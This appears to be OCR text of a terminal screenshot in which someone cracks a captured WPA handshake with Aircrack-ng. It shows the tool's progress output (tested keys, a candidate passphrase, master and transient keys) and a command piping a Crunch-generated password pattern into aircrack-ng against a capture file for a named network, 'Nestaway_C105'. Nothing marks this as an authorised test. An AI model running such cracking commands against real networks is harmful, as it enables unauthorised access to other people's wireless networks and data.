 dead@dead-PC: ~ dead@dead-PC: ~ dead@dead-PC: ~
Aircrack-ng 1.2
[00:12:59] 2130866 keys tested (3081.23 k/s)
Current passphrase: sweetaddy800
Master Key : 93 8D 09 DA EC B2 94 D6 97 E6 E8 D0 50 99 DC 5A
64 CA E7 DD B5 08 1C 39 A9 5D EE DC 2A A1 CE D4
Transient Key : BF C4 5A 78 00 06 47 5C B5 AA 9B ED 41 B0 D0 BF
67 01 91 13 5D BE E0 85 6A 1E 6C 4E EA C4 34 FA
FB C5 13 16 5D C0 D0 64 96 38 B1 44 DC 1C BB 40
D4 7E 17 DB F6 68 BF E0 BB 54 D4 AF 28 A3 B2 25
EAPOL HMAC : B7 EE 93 A0 47 75 3C A1 CF 00 05 9C 00 F9 BE 1F
^CCrunch ending at sweetaddz181
Passphrase not in dictionary
Quitting aircrack-ng...
root@dead-PC:/home/dead/Desktop/scan#
root@dead-PC:/home/dead/Desktop/scan# crunch 12 12 -t sweetship%%% pishdim123456789 | aircrack-ng -w - capture-01.cap -e Nestaway_C105
21